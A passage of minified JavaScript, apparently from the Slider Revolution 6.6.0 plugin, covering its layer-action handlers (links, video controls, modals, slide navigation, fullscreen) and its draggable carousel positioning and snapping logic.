rs-bgvideo\"):\"firstvideo\"==event.layer?jQuery(_R[id].slides[_R[id].pr_active_key]).find(\".rs-layer-video\").first():jQuery(\"#\"+event.layer),tex=targetlayer.length>0;switch(event.action){case\"menulink\":var linkto=_R.getURLDetails({url:event.url,anchor:event.anchor}),linkfrom=_R.getURLDetails();linkto.host==linkfrom.host&&linkto.path==linkfrom.path&&\"_self\"===event.target?_R.scrollToId({id:id,offset:event.offset,action:event.action,anchor:event.anchor,hash:linkto.hash,speed:event.speed,ease:event.ease}):\"_self\"===event.target?window.location=linkto.url+(undefined!==linkto.anchor&&\"\"!==linkto.anchor?\"#\"+linkto.anchor:\"\"):window.open(linkto.url+(undefined!==linkto.anchor&&\"\"!==linkto.anchor?\"#\"+linkto.anchor:\"\")),e.preventDefault();break;case\"getAccelerationPermission\":_R.getAccelerationPermission(id);break;case\"nextframe\":case\"prevframe\":case\"gotoframe\":case\"togglelayer\":case\"toggleframes\":case\"startlayer\":case\"stoplayer\":if(undefined===targetlayer[0])continue;var _=_R[id]._L[targetlayer[0].id],frame=event.frame,tou=\"triggerdelay\";if(\"click\"===e.type&&undefined!==_.clicked_time_stamp&&new Date().getTime()-_.clicked_time_stamp<300||\"mouseenter\"===e.type&&undefined!==_.mouseentered_time_stamp&&new Date().getTime()-_.mouseentered_time_stamp<300)return;if(clearTimeout(_.triggerdelayIn),clearTimeout(_.triggerdelayOut),clearTimeout(_.triggerdelay),\"click\"===e.type&&(_.clicked_time_stamp=new Date().getTime()),\"mouseenter\"===e.type&&(_.mouseentered_time_stamp=new Date().getTime()),\"mouseleave\"===e.type&&(_.mouseentered_time_stamp=undefined),\"nextframe\"===event.action||\"prevframe\"===event.action){_.forda=undefined===_.forda?getFordWithAction(_):_.forda;var inx=jQuery.inArray(_.currentframe,_.ford);for(\"nextframe\"===event.action&&inx++,\"prevframe\"===event.action&&inx--;\"skip\"!==_.forda[inx]&&inx>0&&inx<_.forda.length-1;)\"nextframe\"===event.action&&inx++,\"prevframe\"===event.action&&inx--,inx=Math.min(Math.max(0,inx),_.forda.length-1);frame=_.ford[inx]}jQuery.inArray(event.action,[\"toggleframes\",\"togglelayer\",\"startlayer\",\"stoplayer\"])>=0&&(_.triggeredstate=\"startlayer\"===event.action||\"togglelayer\"===event.action&&\"frame_1\"!==_.currentframe||\"toggleframes\"===event.action&&_.currentframe!==event.frameN,\"togglelayer\"===event.action&&!0===_.triggeredstate&&undefined!==_.currentframe&&\"frame_999\"!==_.currentframe&&(_.triggeredstate=!1),frame=_.triggeredstate?\"toggleframes\"===event.action?event.frameN:\"frame_1\":\"toggleframes\"===event.action?event.frameM:\"frame_999\",tou=_.triggeredstate?\"triggerdelayIn\":\"triggerdelayOut\",_.triggeredstate?_R.toggleState(_.layertoggledby):(_R.stopVideo&&_R.stopVideo(targetlayer,id),_R.unToggleState(_.layertoggledby)));var pars={layer:targetlayer,frame:frame,mode:\"trigger\",id:id};!0===event.children&&(pars.updateChildren=!0,pars.fastforward=!0),_R.renderLayerAnimation&&(clearTimeout(_[tou]),_[tou]=setTimeout(function(e){_R.renderLayerAnimation(e)},1e3*event.delay,pars));break;case\"playvideo\":tex&&_R.playVideo(targetlayer,id);break;case\"stopvideo\":tex&&_R.stopVideo&&_R.stopVideo(targetlayer,id);break;case\"togglevideo\":tex&&(_R.isVideoPlaying(targetlayer,id)?_R.stopVideo&&_R.stopVideo(targetlayer,id):_R.playVideo(targetlayer,id));break;case\"mutevideo\":tex&&_R.Mute(targetlayer,id,!0);break;case\"unmutevideo\":tex&&_R.Mute&&_R.Mute(targetlayer,id,!1);break;case\"toggle_mute_video\":tex&&(_R.Mute(targetlayer,id)?_R.Mute(targetlayer,id,!1):_R.Mute&&_R.Mute(targetlayer,id,!0));break;case\"toggle_global_mute_video\":undefined!=_R[id].playingvideos&&_R[id].playingvideos.length>0&&(_R[id].globalmute?jQuery.each(_R[id].playingvideos,function(e,i){_R.Mute&&_R.Mute(i,id,!1)}):jQuery.each(_R[id].playingvideos,function(e,i){_R.Mute&&_R.Mute(i,id,!0)})),_R[id].globalmute=!_R[id].globalmute;break;default:tpGS.gsap.delayedCall(event.delay,function(targetlayer,id,event,layer){switch(event.action){case\"openmodal\":_R.openModalAPI(event.modal,undefined===event.modalslide?0:event.modalslide,undefined==window.parent.ajaxurl?_R[id].ajaxUrl:window.parent.ajaxurl,!0,id,event);break;case\"closemodal\":_R.revModal(id,{mode:\"close\"});break;case\"callback\":eval(event.callback);break;case\"simplelink\":window.open(event.url,event.target);break;case\"simulateclick\":targetlayer.length>0&&targetlayer.trigger(\"click\");break;case\"toggleclass\":targetlayer.length>0&&targetlayer.toggleClass(event.classname);break;case\"scrollbelow\":case\"scrollto\":\"scrollbelow\"===event.action&&layer.addClass(\"tp-scrollbelowslider\"),_R.scrollToId({id:id,offset:event.offset,action:event.action,anchor:event.id,speed:event.speed,ease:event.ease});break;case\"jumptoslide\":switch(_R[id].skipAttachDetach=!0,event.slide.toLowerCase()){case\"rs-random\":var gf,ts=Math.min(Math.max(0,Math.ceil(Math.random()*_R[id].realslideamount)-1));ts=_R[id].activeRSSlide==ts?ts>0?ts-1:ts+1:ts,_R.callingNewSlide(id,_R[id].slides[ts].dataset.key,\"carousel\"===_R[id].sliderType);break;case\"+1\":case\"next\":case\"rs-next\":_R[id].sc_indicator=\"arrow\",_R[id].sc_indicator_dir=0,_R.callingNewSlide(id,1,\"carousel\"===_R[id].sliderType);break;case\"rs-previous\":case\"rs-prev\":case\"previous\":case\"prev\":case\"-1\":_R[id].sc_indicator=\"arrow\",_R[id].sc_indicator_dir=1,_R.callingNewSlide(id,-1,\"carousel\"===_R[id].sliderType);break;case\"first\":case\"rs-first\":_R[id].sc_indicator=\"arrow\",_R[id].sc_indicator_dir=1,_R.callingNewSlide(id,0,\"carousel\"===_R[id].sliderType);break;case\"last\":case\"rs-last\":_R[id].sc_indicator=\"arrow\",_R[id].sc_indicator_dir=0,_R.callingNewSlide(id,_R[id].slideamount-1,\"carousel\"===_R[id].sliderType);break;default:var ts=_R.isNumeric(event.slide)?parseInt(event.slide,0):event.slide;_R.callingNewSlide(id,ts,\"carousel\"===_R[id].sliderType)}break;case\"toggleslider\":_R[id].noloopanymore=0,\"playing\"==_R[id].sliderstatus?(_R[id].c.revpause(),_R[id].forcepaused=!0,_R.unToggleState(_R[id].slidertoggledby)):(_R[id].forcepaused=!1,_R[id].c.revresume(),_R.toggleState(_R[id].slidertoggledby));break;case\"pauseslider\":_R[id].c.revpause(),_R.unToggleState(_R[id].slidertoggledby);break;case\"playslider\":_R[id].noloopanymore=0,_R[id].c.revresume(),_R.toggleState(_R[id].slidertoggledby);break;case\"gofullscreen\":case\"exitfullscreen\":case\"togglefullscreen\":tpGS.gsap.set(_R[id].parallax.bgcontainers,{y:0}),jQuery(\".rs-go-fullscreen\").length>0&&(\"togglefullscreen\"==event.action||\"exitfullscreen\"==event.action)?(jQuery(\".rs-go-fullscreen\").removeClass(\"rs-go-fullscreen\"),gf=_R[id].c.closest(\"rs-fullwidth-wrap\").length>0?_R[id].c.closest(\"rs-fullwidth-wrap\"):_R[id].c.closest(\"rs-module-wrap\"),_R[id].minHeight=_R[id].oldminheight,_R[id].infullscreenmode=!1,_R[id].c.revredraw(),_R[id].c.revredraw(),jQuery(window).trigger(\"resize\"),_R.unToggleState(_R[id].fullscreentoggledby)):0==jQuery(\".rs-go-fullscreen\").length&&(\"togglefullscreen\"==event.action||\"gofullscreen\"==event.action)&&((gf=_R[id].c.closest(\"rs-fullwidth-wrap\").length>0?_R[id].c.closest(\"rs-fullwidth-wrap\"):_R[id].c.closest(\"rs-module-wrap\")).addClass(\"rs-go-fullscreen\"),_R[id].oldminheight=_R[id].minHeight,_R[id].minHeight=_R.getWinH(id),_R[id].infullscreenmode=!0,jQuery(window).trigger(\"resize\"),_R.toggleState(_R[id].fullscreentoggledby),_R[id].c.revredraw());break;default:_R[id].c.trigger(\"layeraction\",[event.action,layer,event])}},[targetlayer,id,event,layer])}}}})};function getFordWithAction(e){var i=[];for(var t in e.ford)e.frames[e.ford[t]].timeline.waitoncall?i.push(e.ford[t]):i.push(\"skip\");return i}function updateToggleByList(e,i,t){var a=e.data(i);a===undefined&&(a=[]),a.push(t),e.data(i,a)}function getEventParams(e){var i={on:\"click\",delay:0,ease:\"power2.out\",speed:400};for(var t in e)if(e.hasOwnProperty(t)){var a=e[t].split(\":\");switch(a.length>2&&\"call\"===a[0]&&(a[1]=a.join(\":\").replace(a[0]+\":\",\"\")),a[0]){case\"modal\":i.modal=a[1];break;case\"ms\":i.modalslide=a[1];break;case\"m\":i.frameM=a[1];break;case\"n\":i.frameN=a[1];break;case\"o\":i.on=\"click\"===a[1]||\"c\"===a[1]?\"click\":\"ml\"===a[1]||\"mouseleave\"===a[1]?\"mouseleave\":\"mouseenter\"===a[1]||\"me\"===a[1]?\"mouseenter\":a[1];break;case\"d\":i.delay=parseInt(a[1],0)/1e3,i.delay=\"NaN\"===i.delay||isNaN(i.delay)?0:i.delay;break;case\"rd\":i.repeat=parseInt(a[1],0)/1e3,i.repeat=\"NaN\"===i.repeat||isNaN(i.repeat)?0:i.repeat;break;case\"a\":i.action=a[1];break;case\"f\":i.frame=a[1];break;case\"slide\":i.slide=a[1];break;case\"layer\":i.layer=a[1];break;case\"sp\":i.speed=parseInt(a[1],0);break;case\"e\":i.ease=a[1];break;case\"ls\":i.togglestate=a[1];break;case\"offset\":i.offset=a[1];break;case\"call\":i.callback=a[1];break;case\"url\":i.url=\"\";for(var r=1;r<a.length;r++)i.url+=a[r]+(r===a.length-1?\"\":\":\");break;case\"target\":i.target=a[1];break;case\"class\":i.classname=a[1];break;case\"ch\":i.children=\"true\"==a[1]||!0==a[1]||\"t\"==a[1];break;default:a[0].length>0&&\"\"!==a[0]&&(i[a[0]]=a[1])}}return i}var getOffContH=function(e){if(e==undefined)return 0;if(!(e.split(\",\").length>1))return jQuery(e).height();var i=e.split(\",\"),t=0;return i&&jQuery.each(i,function(e,i){jQuery(i).length>0&&(t+=jQuery(i).outerHeight(!0))}),t};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.actions={loaded:!0,version:version},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),$=jQuery,version=\"6.6.0\",jQuery.fn.revolution=jQuery.fn.revolution||{},_R=jQuery.fn.revolution,jQuery.extend(!0,_R,{prepareCarousel:function(e,i,t,a){if(void 0!==e){var r=_R[e].carousel;r.slidesWithRowAdjustions={},i=r.lastdirection=dircheck(i,r.lastdirection),_R.setCarouselDefaults(e,void 0,a),_R.organiseCarousel(e,\"right\",!0,!1,!1),void 0!==r.swipeTo&&_R.isNumeric(r.swipeTo)?void 0!==t?_R.swipeAnimate({id:e,to:r.swipeTo,distance:r.swipeToDistance,direction:i,fix:!0,speed:t}):_R.swipeAnimate({id:e,to:r.swipeTo,distance:r.swipeToDistance,direction:i,fix:!0}):_R.swipeAnimate({id:e,to:0,direction:i,speed:0}),\"carousel\"!==_R[e].sliderType||r.fadein||(tpGS.gsap.to(_R[e].canvas,1,{scale:1,opacity:1}),r.fadein=!0)}},setupCarousel:function(e){var i=_R[e].carousel;\"v\"==i.orientation?(i.length=\"height\",i.translate=\"y\",i.slide_dims=\"slide_heights\",i.deltaT=\"deltaY\",i.sliderLength=\"sliderHeight\",i.slide_length=\"slide_height\",i.wraplength=\"wrapheight\",i.align=\"0%\"===i.vertical_align?\"start\":\"50%\"===i.vertical_align?\"center\":\"end\",!i.snap||i.justify||i.infinity||(i.forceBAlign=!0)):(i.length=\"width\",i.translate=\"x\",i.slide_dims=\"slide_widths\",i.deltaT=\"deltaX\",i.sliderLength=\"sliderWidth\",i.slide_length=\"slide_width\",i.wraplength=\"wrapwidth\",i.align=\"left\"===i.horizontal_align?\"start\":\"center\"===i.horizontal_align?\"center\":\"end\"),i[i.sliderLength]=_R[e].canv[i.length],i.proxy=document.createElement(\"div\"),i.follower=document.createElement(\"div\"),i.slideamount=_R[e].slideamount,i.infinity||i.snap||(_R[e].carousel.align=\"start\"),initCarArrays(e),updateEdgeCalculation(e,i.align),i.inited=!0,i.lerpHandler=_R.carLerpHandler.bind(this,e),void 0===i.animInList&&(i.animInList=[]),i.draggableObj={trigger:_R[e].c[0],type:i.translate,edgeResistance:.5,zIndexBoost:!1,cursor:\"grab\",activeCursor:\"grabbing\",allowContextMenu:!0,inertia:!0,throwResistance:8e3,onPress:function(t){_R.closestClass(t.target,\"rs-nav-element\")?(i.draggable.endDrag(),i.draggable.disable()):_R[e].c.trigger(\"stoptimer\"),i.focusedOnPress=i.focused,i.isPressed=!0,i.tween&&i.tween.kill&&(i.tween.kill(),delete i.tween)},onClick:function(t){!(_R.closestClass(t.target,\"rs-nav-element\")||_R.closestClass(t.target,\"rs-waction\"))&&i.draggable.enabled()&&!1===_R[e].carousel.stopOnClick&&_R[e].c.trigger(\"starttimer\")},onDragStart:function(){i.lerpSpeed=.1,i.lerp||(i.lerp=requestAnimationFrame(i.lerpHandler)),_R.ISM&&i.forceBAlign&&(\"up\"===this.getDirection()&&i.focused==i.slideamount-1||\"down\"===this.getDirection()&&0==i.focused?i.forceScroll=!0:i.forceScroll=!1)},snap:function(t){return(_R.getLastPos(e),i.forceScroll&&i.forceBAlign)?(\"up\"===this.getDirection()?_R.document.scrollTop(_R[e].cpar.offset().top+_R[e].module.height):_R.document.scrollTop(_R.document.scrollTop()-(window.innerHeight-_R[e].cpar[0].getBoundingClientRect().top)),i.focused!=i.slideamount-1||i.infinity?i.lastPos:i[i.wraplength]-i.totalWidth):(_R.calculateSnap(e,t),i.isPressed=!1,t)}},i.draggable=tpGS.draggable.create(i.proxy,i.draggableObj)[0],_R[e].c.one(\"revolution.slide.onchange\",function(){triggerCarouselChange(e)})},positionCarousel:function(e){var i,t,a=_R[e].carousel;if(a[a.sliderLength]=_R[e].canv[a.length],!a.draggable.isPressed){if(initCarArrays(e),_R.ISM&&_R[e].navigation.touch.mobileCarousel||!0!==_R.ISM&&_R[e].navigation.touch.desktopCarousel?(a.draggable.vars.cursor=\"grab\",a.draggable.enable()):(a.draggable.vars.cursor=\"pointer\",a.draggable.disable()),_R[e].carousel.justify){a.wrapperWidth=0;for(var r=0;r<_R[e].carousel[a.slide_dims].length;r++)a.wrapperWidth+=_R[e].carousel[a.slide_dims][r]}else a.wrapperWidth=a.slide_width*_R[e].slides.length;void 0===a.focused&&(a.focused=0),a.activeSlide=a.focused;for(var r=0;r<a.arr.length;r++)_R.updateSlideWidth(e,r);var o=0;if(a.lastWrapwidth=a.wrapwidth,a.lastWrapheight=a.wrapheight,t=i=\"start\"===_R[e].carousel.align?0:\"center\"===_R[e].carousel.align?(a[a.wraplength]-a.arr[a.focused][a.length])/2:a[a.wraplength]-a.arr[a.focused][a.length],a.infinity||\"v\"!==a.orientation||a.focused!=a.slideamount-1||(i=a[a.wraplength]-a.arr[a.focused][a.length]),tpGS.gsap.set([a.proxy,a.follower],{x:i,y:i}),a.infinity){for(var r=a.focused;r<a.arr.length;r++)r!==a.focused&&(o+=a.space),\"h\"===a.orientation?tpGS.gsap.set(a.arr[r].elem,{x:o+i}):tpGS.gsap.set(a.arr[r].elem,{y:o+i}),a.arr[r].posX=o+i,a.arr[r][a.translate]=o+i,o+=a.arr[r][a.length];for(var s=i,r=a.focused-1;r>=0;r--)s-=a.arr[r][a.length]+a.space,a.arr[r].posX=s,a.arr[r][a.translate]=s,\"h\"===a.orientation?tpGS.gsap.set(a.arr[r].elem,{x:s}):tpGS.gsap.set(a.arr[r].elem,{y:s}),o+=a.arr[r][a.length]+a.space;tpGS.gsap.set([a.proxy,a.follower],{x:a.arr[a.focused].posX,y:a.arr[a.focused].posX})}else{for(var n=0,r=0;r<a.arr.length;r++)r>0&&(o+=a.space),r==a.focused&&(n+=o),a.arr[r].posX=o+i,a.arr[r][a.translate]=o+i,\"h\"===a.orientation?tpGS.gsap.set(a.arr[r].elem,{x:o+i}):tpGS.gsap.set(a.arr[r].elem,{y:o+i}),o+=a.arr[r][a.length];tpGS.gsap.set([a.proxy,a.follower],{x:i-n,y:i-n}),\"h\"===a.orientation?tpGS.gsap.set([_R[e].slides],{x:\"-=\"+n}):tpGS.gsap.set([_R[e].slides],{y:\"-=\"+n});for(var r=0;r<a.arr.length;r++)a.arr[r].posX-=n,a.arr[r][a.translate]-=n}if(a.startOffset=t,_R.swapCarouselSlides(e,!0),a.infinity?a.draggable.applyBounds({minX:-1/0,maxX:1/0}):!a.infinity&&a.snap?a.draggable.applyBounds({minX:-(a.startOffset+o),maxX:a.startOffset}):a.infinity||a.snap||a.draggable.applyBounds({minX:a.wrapwidth-o,maxX:0}),a.lastActiveSlide=a.activeSlide,a.totalWidth=o,a.lastTotalWidth=o,\"off\"!==a.spin){var l=a[a.slide_length]/2;a.spinAngle=Math.max(Math.min(a.spinAngle,360/a.arr.length),-360/a.arr.length);var d=l/Math.sin(a.spinAngle/2*Math.PI/180);a.spinR=(Math.sqrt(d*d-l*l)+a.space)*Math.sign(a.spinAngle),\"2d\"===a.spin&&\"h\"===a.orientation?a.spinR+=(a.spinAngle<=0?0:1)*(\"fullscreen\"===_R[e].sliderLayout?a.wrapheight:a.slide_height):\"2d\"===a.spin&&(a.spinR+=(a.spinAngle<=0?0:1)*(\"fullscreen\"===_R[e].sliderLayout?a.wrapwidth:a.slide_width))}for(var r=0;r<a.trackArr.length;r++)for(var c=0;c<a.arr.length;c++)a.trackArr[r].elem===a.arr[c].elem&&(a.trackArr[r].width=a.arr[c].width,a.trackArr[r].height=a.arr[c].height);a.oldfocused=a.focused,_R.applyDistanceEffect(e)}},updateSlideWidth:function(e,i){var t=_R[e].carousel;if(t.justify)for(var a=0;a<_R[e].slides.length;a++)_R[e].slides[a]===t.arr[i].elem&&(t.arr[i][t.length]=t[t.slide_dims][a]);else t.arr[i][t.length]=t[t.slide_length]},swapCarouselSlides:function(e){var i,t=_R[e].carousel,a=!0;if(t.infinity&&!(t.totalWidth<t[t.wraplength]))for(;a;){var r=parseFloat(t.arr[0][t.translate])>0||void 0!==t.arr[0].progress&&t.arr[0].progress<=1&&!(t.arr[t.arr.length-1].progress<=1),o=parseFloat(t.arr[t.arr.length-1][t.translate])<t[t.wraplength]-t.arr[t.arr.length-1][t.length]||void 0!==t.arr[t.arr.length-1].progress&&t.arr[t.arr.length-1].progress<=1&&!(t.arr[0].progress<=1);if(r){var s=parseFloat(t.arr[0][t.translate])-t.space,n=t.arr.pop();t.arr.unshift(n),i===n&&(a=!1),i=n,t.arr[0].posX=t.arr[0][t.translate]=s-t.arr[0][t.length],_R.getCarActiveSlide(e)}else if(o){var s=parseFloat(t.arr[t.arr.length-1][t.translate])+t.space,n=t.arr.shift();t.arr.push(n),i===n&&(a=!1),i=n,t.arr[t.arr.length-1].posX=t.arr[t.arr.length-1][t.translate]=s+t.arr[t.arr.length-2][t.length],_R.getCarActiveSlide(e)}else a=!1}},onThrowComplete:function(e){var i=_R[e].carousel;\"carousel\"!==_R[e].sliderType||i.fadein||(tpGS.gsap.to(_R[e].canvas,1,{scale:1,opacity:1}),i.fadein=!0),_R.getCarActiveSlide(e,!0);for(var t=i.arr[i.activeSlide],a=0;a<_R[e].slides.length;a++)if(_R[e].slides[a]===t.elem){if(i.focused=parseFloat(a),i.focused===i.oldfocused)break;if(_R[e].pr_next_key=i.focused.toString(),i.animInList.includes(i.oldfocused.toString())||i.animInList.push(i.oldfocused.toString()),\"all\"!==i.showLayersAllTime)for(;i.animInList.length>=1;){var r=i.animInList.pop();i.focused!=r&&_R.removeTheLayers(jQuery(_R[e].slides[r]),e)}for(var o in _R.callingNewSlide(e,_R[e].slides[a].getAttribute(\"data-key\"),!0,!0),_R[e].c.trigger(\"restarttimer\"),_R[e].c.trigger(\"revolution.nextslide.waiting\"),triggerCarouselChange(e),i.focused!=i.oldfocused&&\"all\"!==i.showLayersAllTime&&(i.animInList.includes(i.focused.toString())||i.animInList.push(i.focused.toString()),_R.animateTheLayers({slide:i.focused,id:e,mode:\"start\"}),_R.animateTheLayers({slide:\"individual\",id:e,mode:_R[e].carousel.allLayersStarted?\"rebuild\":\"start\"})),_R[e].sbgs)_R[e].sbgs.hasOwnProperty(o)&&void 0!==_R[e].sbgs[o].bgvid&&0!==_R[e].sbgs[o].bgvid.length&&(\"\"+_R[e].sbgs[o].skeyindex==\"\"+i.focused?_R.playBGVideo(e,_R.gA(_R[e].pr_next_slide[0],\"key\")):_R.stopBGVideo(e,_R[e].sbgs[o].key));i.oldfocused=i.focused;break}i.draggable[i.deltaT]=0,_R[e].c.trigger(\"restarttimer\")},calculateSnap:function(e,i){var t,a=_R[e].carousel;tpGS.gsap.killTweensOf(a.proxy,a.translate);var r=\"v\"===a.orientation?i-a.draggable.endY:i-a.draggable.endX,o=!0,s=\"v\"===a.orientation?Math.abs(a.draggable.endY-a.draggable.startY):Math.abs(a.draggable.endX-a.draggable.startX);if(a.focusedPreSnap=a.focused,a.snap){t=a.direction=a.draggable[a.deltaT]>=0?\"right\":\"left\";var n=_R.getNextSlide(e,r,t,!0,s<300);r=n.delta,o=n.overshoot,a.target=n.target}else a.target=i;if((a.infinity||a.snap)&&(a.infinity||\"v\"!==a.orientation)||(a.target<=a[a.wraplength]-a.totalWidth?a.target=a[a.wraplength]-a.totalWidth:!(a.target>=0)||a.snap||(a.target=0)),a.swiped=!0,a.overshoot&&o){tpGS.gsap.to(a,{duration:a.snap?.3:.5,lerpSpeed:.8});var l=Math.abs((o=Math.min(0===a.draggable[a.deltaT]?Math.abs(r)/20:Math.abs(a.draggable[a.deltaT])/2,a[a.wraplength]/4)*Math.sign(r))/100);a.time=Math.min(Math.max(l/10,a.speed/1e3*.6),a.speed/1e3),a.tween=tpGS.gsap.timeline({onComplete:function(){_R.snapCompleted(e)}}),a.tween.to(a.proxy,{x:a.target+o,y:a.target+o,duration:a.time,ease:\"power2.out\"}).to(a.proxy,{x:a.target,y:a.target,duration:Math.min(2*a.time,.6),ease:a.easing.replace(\".inOut\",\".out\").replace(\".in\",\".out\")},\"overshoot\").to(a,{duration:Math.min(2*a.time,.6),lerpSpeed:1},\"overshoot\")}else l=Math.abs(r/100),a.time=Math.min(Math.max(l/10,a.speed/1e3*.6),a.speed/1e3),a.tween=tpGS.gsap.to(a.proxy,{x:a.target,y:a.target,duration:a.time,ease:a.easing.replace(\".inOut\",\".out\").replace(\".in\",\".out\"),onComplete:function(){_R.snapCompleted(e)}}),tpGS.gsap.to(a,{duration:a.time,lerpSpeed:1})},carLerpHandler:function(e,i){var t=_R[e].carousel;\"skip\"!==i&&(t.lerp=requestAnimationFrame(t.lerpHandler));var a=parseFloat(t.proxy._gsap[t.translate]),r=parseFloat(t.follower._gsap[t.translate]),o=r+(a-r)*t.lerpSpeed-r;tpGS.gsap.set(_R[e].canvas,{skewX:t.skewX*Math.max(-1,Math.min(1,o/100)),skewY:t.skewY*Math.max(-1,Math.min(1,o/100))}),\"h\"===t.orientation?(tpGS.gsap.set(t.follower,{x:\"+=\"+o}),tpGS.gsap.set(t.arr,{x:\"+=\"+o})):(tpGS.gsap.set(t.follower,{y:\"+=\"+o}),tpGS.gsap.set(t.arr,{y:\"+=\"+o})),_R.swapCarouselSlides(e),_R.applyDistanceEffect(e)},snapCompleted:function(e){var i=_R[e].carousel;i.lerp=cancelAnimationFrame(i.lerp),i.swiped=!1,tpGS.gsap.set(i.follower,{x:i.proxy._gsap[i.translate],y:i.proxy._gsap[i.translate]}),_R.onThrowComplete(e)},applyDistanceEffect:function(e){var i=_R[e].carousel,t=1/0,a=0,r=0;void 0===i.lastSlideProgress&&(i.lastSlideProgress=1);var o=i.startOffset;for(var s in i.startOffsetCache=i.startOffset,void 0===i.tempAlign&&(i.tempAlign=i.align),\"v\"!==i.orientation||i.infinity||i.justify||(o=i.startOffset+(i[i.wraplength]-i[i.slide_length]-i.startOffset)*(1-i.lastSlideProgress)),i.arr){var n=parseFloat(i.arr[s][i.translate])-o;if(i.infinity&&(n%=i.totalWidth),Math.abs(n)<t){for(var l=0;l<_R[e].slides.length;l++)_R[e].slides[l]===i.arr[s].elem&&(r=l,i.closestArr=s);t=Math.abs(n)}i.arr[s].loaded&&a++,i.infinity||i.snap||(0===i.activeSlide?n=parseFloat(i.arr[s][i.translate]):i.activeSlide===i.arr.length-1&&(n=parseFloat(i.arr[s][i.translate])-(i[i.wraplength]-i.arr[s][i.length])));var d=Math.sign(n),c=i.arr[s].progress=Math.abs(n)/(i[i.slide_length]+i.space);\"v\"!==i.orientation||i.infinity||s!=i.slideamount-1||(c<=(\"left\"===i.direction?.9:.1)&&!i.vertAlignBottom?(tpGS.gsap.to(i,{lastSlideProgress:0,duration:.2}),i.vertAlignDefault=!1,i.vertAlignBottom=!0,i.tempAlign=\"end\",updateEdgeCalculation(e,\"end\")):c>(\"left\"===i.direction?.9:.1)&&!i.vertAlignDefault&&(tpGS.gsap.to(i,{lastSlideProgress:1,duration:.2}),i.vertAlignDefault=!0,i.vertAlignBottom=!1,i.tempAlign=i.align,updateEdgeCalculation(e,i.align))),i.arr[s].sign=d;var $=i.arr[s].progress;$=$/Math.ceil(i.pDiv)*(\"center\"===i.tempAlign?1:\"start\"===i.tempAlign?d:-d);var p=Math.min(i.arr[s].progress,1)/1,g=100-5*Math.round(i.arr[s].progress),h={};if(i.justify||\"off\"===i.spin){if(0===i.minScale||i.justify)h[i.translate]=i.arr[s][i.translate];else{var m=1-(i.vary_scale?$:p)*(1-i.minScale),u=i.offsetScale?i.arr[s].sign*(i[i.slide_length]+i.space-(i[i.slide_length]+i.space)*m)/2*i.arr[s].progress:i.arr[s].sign*(i[i.slide_length]-i[i.slide_length]*m)/2*i.arr[s].progress;h[i.translate]=i.arr[s][i.translate]-u,window.isSafari11&&(h.z=-((1-m)*150)),h.scale=m}}else h[i.translate]=o,\"2d\"===i.spin?(h.rotation=i.spinAngle*c*(\"h\"===i.orientation?d:-d),\"h\"===i.orientation?h.transformOrigin=\"center \"+i.spinR+\"px 0\":h.transformOrigin=i.spinR+\"px center 0\"):(\"h\"===i.orientation?h.rotationY=-(i.spinAngle*i.arr[s].progress*d):h.rotationX=i.spinAngle*i.arr[s].progress*d,h.transformOrigin=\"center center \"+i.spinR+\"px\");h.opacity=1,i.justify||(0!==i.maxRotation&&(h.rotationY=-(i.maxRotation*(i.vary_rotation?$:p)*d)),h.opacity=1+(i.maxOpacity-1)*(i.vary_fade?$:p),$>i.edgeRatio?h.opacity=i.oRange($):$<0?h.opacity=i.oRangeMin($):1!==i.maxOpacity||(h.opacity=1)),h.zIndex=g,h.opacity>0?(h.visibility=\"visible\",tpGS.gsap.set(i.arr[s].elem,h)):tpGS.gsap.set(i.arr[s].elem,{visibility:\"hidden\",opacity:h.opacity})}if(r!==i.closest){if(i.closest=r,a!==i.arr.length&&_R.loadVisibleCarouselItems(e,!0,i.closest),i.draggable.isPressed){if(i.focused=i.closest,_R[e].pr_next_key=i.focused.toString(),i.oldfocused=void 0===i.oldfocused?0:i.oldfocused,_R[e].carousel.allLayersStarted?_R.updateCarouselRows(e):_R.carouselRowAdjustment(i,e,i.focused),\"all\"!==i.showLayersAllTime)for(i.animInList.includes(i.oldfocused.toString())||i.animInList.push(i.oldfocused.toString());i.animInList.length>=1;){var v=i.animInList.pop();i.focused!=v&&_R.removeTheLayers(jQuery(_R[e].slides[v]),e)}i.focused!=i.oldfocused&&(\"all\"!==i.showLayersAllTime&&(i.animInList.includes(i.focused.toString())||i.animInList.push(i.focused.toString()),_R.animateTheLayers({slide:i.focused,id:e,mode:\"start\"}),_R.animateTheLayers({slide:\"individual\",id:e,mode:_R[e].carousel.allLayersStarted?\"rebuild\":\"start\"})),triggerCarouselChange(e,!0),i.oldfocused=i.focused),_R[e].c.trigger(\"revolution.nextslide.waiting\")}for(var f in _R[e].sbgs)_R[e].sbgs.hasOwnProperty(f)&&void 0!==_R[e].sbgs[f].bgvid&&0!==_R[e].sbgs[f].bgvid.length&&(\"\"+_R[e].sbgs[f].skeyindex==\"\"+i.focused?_R.playBGVideo(e,_R.gA(_R[e].pr_next_slide[0],\"key\")):_R.stopBGVideo(e,_R[e].sbgs[f].key))}},getCarActiveSlide:function(e){var i,t,a=_R[e].carousel,r=999999,o=0;for(var s in a.arr)a.arr.hasOwnProperty(s)&&(t=\"center\"===_R[e].carousel.align?Math.abs(parseFloat(a.arr[s][a.translate])-(a[a.wraplength]-a.arr[s][a.length])/2):\"start\"===_R[e].carousel.align?Math.abs(parseFloat(a.arr[s][a.translate])):Math.abs(parseFloat(a.arr[s][a.translate])-(a[a.wraplength]-a.arr[s][a.length])),a.vertAlignBottom&&(t=Math.abs(parseFloat(a.arr[s][a.translate])-(a[a.wraplength]-a.arr[s][a.length]))),t<r&&(i=a.arr[s],r=t,o=s));return o=parseInt(o),a.activeSlide=o,i},loadVisibleCarouselItems:function(e,i,t){var a=_R[e].carousel,r=[],o=t?a.closest:a.focused;a.focused=parseInt(o,0),a.focused=_R.isNumeric(o)?o:0;for(var s=0;s<Math.ceil(_R[e].carousel.maxVisibleItems/2);s++){var n=\"end\"===_R[e].carousel.align?o-s:o+s,l=\"center\"===_R[e].carousel.align?o-s:\"start\"===_R[e].carousel.align?_R[e].carousel.maxVisibleItems+n-1:n-_R[e].carousel.maxVisibleItems+1;if(n=n>=_R[e].slideamount?0+(n-_R[e].slideamount):n,l=l>=_R[e].slideamount?0+(l-_R[e].slideamount):l,n=n<0?_R[e].slideamount+n:n,l=l<0?_R[e].slideamount+l:l,r.push(_R[e].slides[n]),n!==l&&r.push(_R[e].slides[l]),a.arr)for(var 